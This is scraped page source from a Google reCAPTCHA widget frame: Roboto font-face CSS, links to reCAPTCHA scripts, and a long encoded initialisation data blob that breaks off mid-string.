  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8L18VbuYqx54vXV2Vhztsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8L18VbuYqx54vXV2Vhztsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8L18VbuYqx54vXV2Vhztsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMO7PijCvMORw4FTD0fDsFomfcKzw7HDisKWJcO4N8OCGcKuw6XChmXDoBzDh8K+aMKpwqh4woPDkStmbUDDrC/CoF5bfkttwo7DvkLCrMOHBSfCkMKoSsKFXMKZf3vChcKawrrDqcKmBSzClGzDjm8Kw43CncKNw4LClMKawohsTTfCrcKiwrhUHcOSw6/DqyfDvsOowr/Dn1Z+asOWwpEzPsKmwpDCvkJdCF/[base64]/DulAGw5JzZ20kw55lwqU/w4QjK8KKdTHDrcOlRAHDvm3CqArDmsKQVCgNw7nChMOAdSrDgcKMTsK5wqIYeMOZw705S29jVzI4wpHCt8ONR8K5w6bDmMOsYcOJw45wM8OXAkzCvW/[base64]/Dy/ClsKOAsKqw4nDqhTCkCDDi8OOHSMYwrvDuMOoXD0bw71BwrEpNsOuwrJGOsKlwoPDoz/ChxAzLsKUw7/Coxhzw7/Crhtlw5NFw4oIw7YtDnbDjxXCkG7DhcOHacOND8Kyw7vCr8KxwrE8wrPDscK2L8OXw5hRw6lCUTsqMgQ0wq7CqcKcDDTDhcKYWcKOI8KcC3rCqcOxwpLDo0Qsey7DjsKKUcOwwqc4TAHDq1pvwq/DuSjCol/DiMOKQcOzXELDlTbCgw3DhcO8w7LCscOHwrnDqjk5wr/DvsKFLsOnw7VJU8KBcsKrw60nEMKNwqlrU8Kcw73CrjcUKj/Cr8O2YAx5w7NZw6/CrcKhM8KmwpJHw6LCqsO0F3ckI8KHC8OVwoXCqVLClsKww7TCssOVOsOGwozDpsKnCifCnMKAFcODwrcTFx0KMsOPw5xJN8OuwoPCnBTDl8KefxrDinzDn8KSEcKyw4fDssKyw4Uhw4sbw6MZw4wRwpXDtVdWw7/Dj8OxcWtgw7wvwo1Ew40pw4MIL8K6wrbCjA5AFsK8GsOLw4HDtMKVJwPCnWvCmcOKI8K7ZlbCmMOLwo7DusOTeWbDu2MEwqQ/w6nCiEVcwp0IWw/[base64]/[base64]/DlUTDi8KNJMKGGCFBNiRkasKswqV+wpfCgVclw6dbwr5NGndXw5EGIC/CnUrDihhOwpdbw5LCt8KNQ8KRNQIiwoDCu8OiDSJRwoI0w5pfVRjDncO5w7UaZcO5wq/DsxZ1H8O+wpjDuGNSwqRBK8OPcmTCpErCscO0w4l1w7/CpMKMwrXCn8KXVkjDosK7wpo1CsOrw6PDl1gpwrUrGTUKwqlzw7PDqcOebAIYw4ZCw6fDq8KiN8K4w7BHw4sPI8KbwogxwrPDtDNkNhY6wpURw4nDmMKSwonCi0FdwodXw57DiGXDrsOjwpw2ccOjOBDCs0cSXH/DhMOWCMKSw6NKdFPCphE5R8ODw53CgsKLw5nCu8KxwpvCgsOLKgzCgMKFW8KswojCojx5I8O1w6jCusKvworCkkvCrcOrOhV8TcOuLsKJDgt9eMOPBA/[base64]/ClyPCq3/DjsKcJlHDuTbCu8O7YCrCtHQ+Y8KYwqLCgSQ0dQPCgcKhw5Y2DXMcwoTDtRnDrGRTKFgsw6HCjh0bYntDPSjCuEVRw6jDuE7CgxzDoMKkw4LDpls7wrBsb8O/w4LDm8K8wpLDkGM7wqpVw7PDp8K0J0I9wqbDocOywo/CuQPCn8OaPkhPwq9iahwWw4bCnDAfw6N9w7MOVMO/XVw4wrsPd8KHw7IZDsO3wpbDlcOCw5cMwoHCucOhfMK2w6zDvsOkM8OEYMKqw7ovw4TDnBUUSE/CliFQAEHDnMOCw4/[base64]/DmMK+w4PDhsKmwofDhlpPwp7CpsO3w49QAcKVwopTw5HDgT/Ct8OhwojCpl8Lw7dPwonCuhHDssKEwpl/dMOSwoDDosO9WSrCpTwYwpjClGxbdcOmwrI6ZV/CjsK9eWfCqMOaC8KPG8OuEMKzY1LCkMO+w4bCt8KSw4XCuQxOw616w7FFwp9RbcK2wqY1BjnCjsOXRnzCvwEHHAB6ZhvDuMOMw6bDpcOgw7HCjEvDgAlNezXCoEBLE8ORw67DtcOfwo3DtcKiL8OIbRDDvsKGw5YHw6hnI8O/[base64]/DgDljw4ISwrvClMOEw5ECw45uIlLCpC0hw5RNwo3DlcObH23CrUUgEkXCjsOGwp8tw5nCnTDDlMOywq7CuMKEPEQHwq5Bw48FEcOmBMKBw4/Cu8O7worCj8OOw4AkclrDsFNLLSpqw6lndsKDw78IwotQwoDDlsKSQMO/[base64]/wo4sw7FyQ8OuwonCjAkZw743bXJZwqxUw6NABsKBS8OAw5nCqcOmw7BQw4LCi8O8wq7Dg8O4RzbDsCXDsAgxVhdgQGnDpcOIOsK4WMKAEcOAPcK2OMOxK8Orwo3DmwAyF8KUbWcAw4nCmhvClMOSwr/CoWLDhBYhw5oGwo3CpWUpwp3CucKcwpbDrGbDvC7DtDrCu3Yaw6rCh0w6HcKWcy7DocOBBMKiw5HChScWX8KkJ0DCpDjCgBI2w6xYw6LCtD7CiXvDmW/[base64]/CucOrQcO4Cw/[base64]/CrsKNBMK9w58wC8KYwrdERhDDgxnDhcOlbMO/S8OqwpLDl0M3csOdDMOqwplqwoNewrRUwoBSMsKfIUnCslE8w5pFQyZ6GnvDl8OAwrpLNsOxw6zDlMKPw4F1VSgHN8Ojw6lfw5VwCT8vY27CmMK+GljDtsOKw6wGLhTDssK1wovCjGHDlRvDp8KYQk/DhlgSEmrDksO5wpnCp8KEScO/SGVewrU8w6HCpMOkw4PDhikDXXFiDTF6w4NXwqAaw74mB8KCwqRNwpgOw4bDhsKDHMKZBgxhXw3Dk8Oyw5ZJBcKNwr8MHcKfwpV2KsO9I8O0asO3KMKGwoHDjgjDqMKxe2FsR8OBw5lawo/Cv1V5e8KLw6ckZhjDnCIrJEcxAwzDmMKgw4zCgmDCmsK1w7IDw4ksw7wsIcO/wpUhw58/w4TDi2J2fcKpw4E8w5d/wq7CrExva2DCrcOjUS4Ww5bCqMOVwoXCjHfDlsKfM3kyP1Y1wrUiwoPDojTCn2xSwrlvVXnChMKebMOMccKiw6PDi8KLw5rDgV7DsHFKw7LDpsOIw7hfRcOka23CrcOcDALDs2ANw6xUwrt1NxHCjSpMw6TClMOpwpIfw7N5wq7DqxsyT8KEwpJ/wqB8wqQtbQnCi1rCqgpOw6LCo8Knw6TCo09Swp5rByDDihbClsKRfcOrwr3DoTHCu8K3wqoXwqVFwrowE3bChnEtbMO7wosaRG3Ds8Khwodaw50jDsKPL8K5eScVwqpSw415w7hNw7d/w40zwozDiMKNNcOGW8OZwpE8G8O+X8KRw68iw7jCkcO1woHCs03DscKlZQ8RaMKEwpbDpsOdEcO0wrzCiVsAwrkMw4tiw5zDpE/[base64]/CsSDDvsKUwqXDmgfDvUDCs8O7w6/[base64]/HsOuJxfCn8OQw7DDhQwDwoh8di0RwojDhjzCm8ODw4gAwqMlEz/Cg8O/bcO8dhIzfcO0w6XCkSXDsF/[base64]/DoEzCqsO8XsKmwqdMYgzDvxTCjE9UwqtnBA5Bw6RAw6LDvMK5FmnCsULChsOCYjrDnCLDpMOSwrBFwonDv8OALWDDt2EvLCjDjcOAwrrDrcO2wr1BcMOGWsKUwoxcB2tvZ8Oxwo06w713Fi4YBDoxU8O3w5AgUSQgcmzChsOILMK/wovDuWXDjsK+WSbCkVTClG5/[base64]/w7k8w7QFacOKw6ImCMOMKMKtw4A+w6xnKcOCwpw9MhNwdUxtw4g5IyLDqk8FwrTDoUHCjMK5fw/CkMKNwo7DnMOzwrsbwpkrFQ0+GA1IIMOqw4MGRUsiw6MreMOqwoHCocK0RBLDicKvw5h+azjCihYVwpJbw4YdKsK3wp/DvTsyHMKaw4E7wrLCjjvCt8OUSsKZBcKJXlfDlTLDv8ONwrbCrgQeeMOXw4TDlsOrEmrDrMOcwpEbwp3ChsOkDsOKw6HCk8Krwp7CpcODw4fCs8KXVMOVw6jCu29iYxHCucK+w4LCtsOZFBg0PcK/JUBowpcVw4/CicO4wqzCq1XCi2Msw5l7HcKXJMOve8KawqElw6TDmW8rw4FowrvCv8Ktw4I0w4kBwo7DlcKvSBQqwqhjHsKdaMOIK8O3bC/[base64]/XAoAw73CjcKLw7BHwpvDuU7Ci8Olwp/CsVTCmQ7Ct38qw6XCqXJ0w5vCtDbDsEBewoPDhkLDucOQaH/CgsOYwqlxRcOtOmJoMcKQw7E8w4DDicK1wpvCthEeasOfw7LDgMKZwo5QwpYMZsKeXUzDv2zDnsKVwrPCvMKlwq55wrzDv1fClD3ClMK8w7x2Q0hGRgbCgzTCm1rCj8KkwoPDi8OJE8Oga8O0w40HGcK3wpViw5A/[base64]/[base64]/[base64]/CowbCkWXCgjDDmwdTwplmGsK4wrpWdT5TGHMaw4lmw7U6wonCvVtlVcK5c8KvRsOaw6bChyBADsOXwpTCuMKyw5HCisKzw5fCpV5ewphgSgvCmcKww7NED8K2TGprwrN9a8OgworDkmQQwpbCqGnDgcODw5YXFzvDjcK/wrwhGjbDl8OBNcOLVsOpw44Ew7UdHxLDh8O9esOuIsOwD0fDtE8UwoTCscO9M0HDtmLCohUYwqnCiiRCPcK7YsKIwqHCjH9xwovDlW3Ctm3CiXjDqU3CrDjDnMOMw40sQMKJUmnDtjrClcKwXsKXfHfDogDCjkfDqyTDhMORNzsxwrdcw7nCvcKnw7LCtlXCpsO/wrfCu8O+ZDDCmgDDocOLBsKYaMOoQMK4I8ORw6zDk8KCw5VJfRrCgg/[base64]/wo/Ci8OQwpZcwofDhcKfTcKdTcKfQ1HDr8OyKcKcwrocQAJgw6LDvMOBIkURW8OYw7w8wrDCvMOFBMKiw65lw7gNP2lpw7MKw5xIC2hzw6stwpTCvcKBwoLCkMK8VEbDqmrDqsONw48Ww4x+wqwow6oIw4xCwrPDgsOdYsK9bMOyaDokwo/Dp8KSw7vCo8OVwpN9w4DClsOUTCZ3BcKWIcONIEkZw5DDtMOcAsOSUiM9w5DCo2DCnWlqJ8KrdyxOwp3Dn8K4w6jDmUhXwpEYwrrDkHbCgQfCjcOJwpvCmVhIEcKdwoTDhFPChD4/wrxKwrPDoMK/FC09w6g/[base64]/CuBzDmibDjMOzPsOww4kzDWLCvcOADsODTsKQRsOAeMOwEMKbw4XCkltow6F4Um8Nwq1/[base64]/wq3DmDgoF8OFw6NDVHlaw7rDqRvDpBrCksK8THjCmXnCisKtIGpgcwZceMObw4YiwoslAxzDmlFWw4/CoAhlwoLCnGrDhcOjeAhBwqsYUGg5w45IQsKLNMK3w5l1EMOkECPCvXZyMDnDp8OFDMK+dGkTZirDmsO9ERfCkFLCj3HDtkUvwprDo8OvcMOqw43CgsOcw5PDmBcrw53DqnXDpTbCol4hw6Qzwq/CvsKZwpjCqMOnPcKxwqfDhcOFwpTCu3lBaxbDqsK8SsORw51ve2U4w7VmIXHDjcO4w57Do8OUDXrCnxXDrGrChcOcwqxbfQ3Dr8KWw7l/[base64]/[base64]/DkVDCukV6DsOLOsKsw4rDksK1QQ7DpMK8Z1bDg8O6IcOPMQAwAMO2wpLDisKZwqrCuzrDn8OJE8Kvw4bDlMK3fMKOPcO1w5sPTDAQworCl3fCncOpexTDu3jCvUczw6TCs24SIMKEw4/[base64]/CssO+VHLDhcKIwpzCvsKTw6FVwo9/T08zwoXDp2opBsKiR8Kzd8O0wrcrZGXDiGpyQn5FwoPCo8KIw55TeMKfdSVqMiABPMKGCQNvIMOqdcKvS0AdXsKFw7HCosO2woDDg8KLbg7DgsKOwrLCoh0rw5xiwoDDhDvDiyTDpcOow5HChF1cbTcJw4hxMDPCuCrDhmlhBGRoE8K/LMKrwpXCj042KyLChMKqw5nDoRnDucKbw5rCrTFsw7NqTMOjMRh7TMOFRsO/w6LCgwDCtk0hd2rChsKgN2RGCkhjw5LDpcKRHsOXw4hcw7kJFFFoZMKabMKow7DDmMKhA8KIwpYMwqrCoHfDmMO3w5HDgV0Vw6VEw5/DqsKvMnMOGsOaK8KhdsO8w4t4w6txcyfDmG4ZU8Ktwpgcwp7DtXfCoAzDqz/CmMO+wqHCq8OUSzs2d8Orw47DoMO6w5DCocK1dGPClgnDmMOwecKzw4x+wqTChsO5wqt2w5V5VxgIw7HCo8OwDMO5w41ewq/DiHnCiwzCq8Onw6zDqMOze8KfwqUFwrfCtsO1wpVtwpHDri/DoxLDn2I9woLCu0DCnBJtUMKnYMO6w4VQw5PDuMOlTsK5A3Jzb8OSw53DuMO4w7DDuMKuw5PCn8OwHcKVQAbCjlPDjcKtwo3CucK/w7rCjsKOA8OSw6gFcGlFBV/CscO5GcKKwpB/w6EYw4vDpsKIw48ywoXDncKXdMObw5pjw4AuFcOycTrCpjXCtUNLw4zCgsKnEynCqXAQPkDCsMK4TMOXwr10w6zDoMOzC25+fsOdJGlcUsOEd2zDumZDw6DCrmVOwofCjRjCqSdGwrI7wpDCpsOhwoHChSUYWcO2X8KtWyt4XBvDgk3CgsKpwobCpyowwo/CkMK0XMKOasOQR8K+w6rCpE7DrcKZw6Rjw6o0wpzDtHvDvWEUEsKzw6HChcKnw5ZJSsOEw7vDqsOMDkjCsj3DqwrDp303dWHDpcONwq5FAm3CnEx9FgMUwoFZwqjCmThuMMOQw4BJI8KPXzgow6UHZMKRw6UlwrFYG1VOVsOQwrpPZVnDrsKXIsKvw40aLcOiwoM/UGvDvFzCnwHDlQvDnzd5w6IwZMOIwpglw6E0ZV3CssOwB8KNw7rDnlnDjydEw5rDglXDlGHCicO6w7DCtRwAX2rDn8KJwp9ywox2BMK+bELDo8K5w7fDpUYkXUTDk8Ojwq17Fm/DssOiwqtcwqvDrMKPYCFZG8K8w49BwqHDjcOjesKVw7XCpMOIwpBGR11zwqzClmzCosKYwqLCrcKDC8OewqfCkhByw5LCj3YFw53CsUg2wrMlwqTDn1kUw6ghw6XCpMOfYTPDi1DChH/CtD5Hw5nCi3LCvSnDjRfDpMKAw6nCiQUwT8Otw4rDnA5JwqvDnjrCpyDDlsKxasKcZ3LCjMOMw6DCtGHDrS4mwp5cwqPDtsK0CcKKecOUccOHwo9fw7BgwqYdwrcWw6TDk1PCk8KJwpvDqsOnw7TDjsO+w7dcdTjDrnJ7w75EFcOAwq1/ecOefzF4wrcMwrpawrTDhT/DqBPDhhrDnEgfQS5VMsK5QzTDgMOtwo4mc8OOJMOswofClF7CvsKFCsO9woNOwp4CJlQGw7FPw7YoYMOnOcONXmk4w5zDoMOXw5PCksOrN8Krw57DvsOvG8KxKGLCoyLCoyrDvnHDoMOTw7/[base64]/[base64]/DgsKTNsKPw67Dv8OiwppxwpvCljbCj8Oxw5PCl1bDo8Kzwoxnw57DqzVZw6B4A3rDocK4w73CoSpPcMOkXcKLchhiOGfDgcKdw5LCpMKxwrV2wpDDvMOSaBYJwrvCq0bDnsKHwqgIFMKnwoXDnsK/Lw7DpcK8FnrDhQt6wr/CuRVZw6ROwqJxwo4Aw5HDqcOzNcKLw61qXhgTZMOQw78RwoQqVGZIOATCkQ/CqDQvw6DDmjxnSEQ/w5Vjw5XDucOqNcK8w7jCl8KWG8OZGcOqwo8Cw5rCn29Xw519wpZDTcO4w57CvcK/UH/CiMOmwrx1NsORwrnCjsKuKcOcwptlbBLDkkY5w4/CkDvDj8KjAcOHNQYjw6HChX4MwqN+aMKPME/Dr8O+w5YLwrbCh8KXfMO8w6g0FMKdGsOew7gNw654w7vCicOLw6Mjw7DCl8KvwrHCn8OeGsO0w48STkxUccKnU2LClmLCpivDjsK+f3AkwqtgwqkWw73CkDFkw6jCv8KGwrItA8Olwq7Dqx8Iw4B4SWDCuGUCw4RDFRoKeCXDuxFGOUduw5JJw6lrw4bCqsOnwq/[base64]/CvFojw6HClVjDisOxw5VYbMKLacOLw67CoDtfGcK+wr4wHsOQwppXw5g/ek56wqfCncOAwrY3UMO0w5fCuyxha8OHw7NoCcKpwrwRJMOhwp/Cg1HCscKXVcOHcwLCqBw6wq/CulnCtkwUw5NFUCdMfxtAw7hFPRRUwrLCngVKPcKFccKlU1wOGBHCtsKtwroQw4LCo14Dw7zCsDAxBcKOS8K/a2DCuWzDpMKvTsKuwp/[base64]/RwDDpsOFwo8Yw51UfcO6IwRHZMOtMFl7w41OwoIxw6rDqcOgw4FxER0FwqRECMKVw4LDg2dxC0RNw6kwBnrCsMKMw5tKwrIiwqrDvMKvw6EQwpVewrrDmcKBw6PDqBXDs8K6cBJqGn9ZwoZBwppydsOlw5/[base64]/LjJPw6bCklRNwptnUMKjbsKww5zCoHXCnMOAT8KIwpdYdTHDtcOqw5xBw7ZHw6bCjMOsEMKVcjsMZ8KFw4rDp8OlwqAaKcOfwrrCkMKBfHJ/dMKIw4ETwpsjScO/wowiw6I1QsOpwp0Dwpc/MMO0wr49w7vDnzTDlETCmsO0w6RGwr/CjC7Duk0tScK4w70zw5/CkMKpwoXCoU3Ck8OXw4R8RAvCrsOEw7vCmHPDqsO6wq/DnBDCjsK2ScOQUkQNNHXDuhnCt8KmVcKAG8K5eENJcDkmw6Yhw6HCjcKoDsOnK8Kiw4B/GwxUwop0AxTDpDN5QHTCpj3CisKNwr3DhcO4w4ZeCEnCjsKrwrTDtE8xwosAEsKew4nDnjvCogFKZMO+w7x5Z3kcBsOyccK6ATXDqDTChQJnw7fCgXtOw4TDlAdTw77DihAvcBg0PFnCjMKYChJ2ccKBWwsfw5ZZISoHQHhXKlYUw4LDmcKhwo/Di3PDuAdswps0w5XCpAHCoMOpw6QWIAgRAcOhw7/[base64]/DhMOtZhFVLMK7wp7Cnzlgw7NjK3w/dknCsn7CvsKUw4vDp8OJKAjDjcKiw7XDhMKyOS5ELGLCrsOLYWrCnQsNwpt8w6JDN3DDtsOYw4ZWMkVcK8KGw7RGCMKSw6R5MGhgXyvDlUEJfsOKwqp/wqDCilXCgsOTwr1JTcKsYVd7D1AiwqnDgMOAQsKsw6HDpD9ZYTTCnC0mwpxgw5fCqWREXDRXwoTCtAk3WVg1JcOTE8Kgw5cRworDtgXDoTcQw7XCmiw1w63Dm1wKL8O/wodww7bDk8OAw7LCpMKyH8OXw7fCjHJFw7QLw7VuUcOZP8KNwrM3UsOvwrU5w5A5ecOIw4oMXTTCl8Oywr8iw7oeQMK/LMKSwp/DicOoaQggQTHClF/DuALDusOgesO7wq3DrMOZGghcFRnCkVkqJ2ZtKsKcw75rwpExZTAtNMOLw5wLY8Osw4huGsOlw4R7w6zCjCDDoR9QDMK6wrHCvMKiw63DisOjw6fDp8KVw5/Ch8Kpw5tIw45NDcOAasKfw5Rsw4rCiS5yAU4RGMOaDjN2ZsK+CgTDrjRFck8gwq3Cg8O9w5jCksO/csOOUsKZeWJsw7tgwrzCqQw/f8KoeHPDomrCqMKCJD/CjsKqM8OPV1xlLsOtfsO0KGXChQ1Nw61uwoQjQsK/w4LCucKew5/[base64]/[base64]/CnhbDsMKAOnZzwrVHEHXCm1QywqzDkjjCicKocyfCjMOtw7QkEsOfI8OmRErCjTlKwqbDmRvDp8KZw5LDksOiHEdkwoJ5w6E1DcK+DcOhwoXCjk5vw5rDqxtlw57Dn0TChH8BwogYacO7GsKvwoQQNQ/[base64]/WiDCocOTwqfCvHjDszVJfSnDicOFXcOZw4RZbcKKw5/Dr8K8CMKVcMOKwrEsw5lFw7dYwo/CvEjCjAsbTcKNw4ZIw5k/EXlJwqojwq3DnsKAw6zDuEB9QcKjw6LCsytvwo3DpMO7f8KVTnbCvyXCjxbCuMKGQVnDoMOZXsOkw69KeA00Zy/DoMOaRzDDnB85JxZzJUnCn1nDvMKvPsKjJcKIXUTDvzjCrQ/DrEpHwrkjWsODa8OVwrHDj3k/YU3CjMKhHipdw61QwqQfw7s4YCcvwrU8IlXCpnXCvkNNwqvCpsKMwp53w4nDisOmQloOVsObWMOVwrtKYcOnw4McLXQmw6DCqwI7AsO2a8KmAMOlwqogWsO/w7bCiStRGzAoesKkAsKbw5ElKg3DmGI6bcONwrDDk1PDuRFTwqPDrSzCvMKYw5jDhD8VdDxQRMOcwodONsKWwqnCqMKUwqfDsUAAwpJCL0QvLcKQw7fCtW4bRcKSwobDlkBWFU/CqxApGcKlF8KQFDrDhMK4NMOhwq8SwoDClxHDrwxEFEFBJ1PDssOyDWPDjsKUJMKfBUtEDcKdw4BzbsKyw69aw5/CjwLCo8OAbXLChS3DsULDn8Kew5FsfcKrwrvDqcOUGcO1w7vDs8OMwoVwwojDt8OqNysSw6vDmHE6RwjCmMOjC8O6DyUkR8KsNcKsU0Iew6kSTgbCiz3DuX3CuMKPXcOyMsKTwpJ+chNMw7EBTMOebxd7Dh7CocK1w6QHDjkKwqNkwq/DvibDqcOlw4DDl0IkGAghSFIww7RpwpV9w6YCE8OzdcOXeMKLRQ0fHSTDrGUCWcK3WzATw5bCsCE5w7HDkRPCtzfDgMKawoTDocOQJsO2EMOtEl7DvWrCnsOiw6vCisKzORvCpcO5TsK6woDDkz7Dr8KbS8K0D1NOYh4IFsKCwrDCrH7Cp8OCB8Otw4LCmTnClMO/wrsAwrQxw5EWPMK0CCzDn8Kjw7vDksOGw7gEwqkDIh/CsnYaSsOSw7bCsWDDhMKfXMOUUsKiw49Tw6LDmQXDslZlQMKwZMOGCkh5PcKxccOLwrkYLcOLfXzDkcODw7zDusKKNT3DoFA9VMKBMGnDocOOw4khw49iOG4xRsK5e8KQw6bCosOswrDCuMOSw6rCoGHDgMK9w7gBPj/CmU7Cu8KidcOLw6PDgGNGw6jDtDkLwqvDrQjDrQ0DAcOiwpBfw7lZw4HDpsOEw5fCu0BdfjzDjMO/ZF1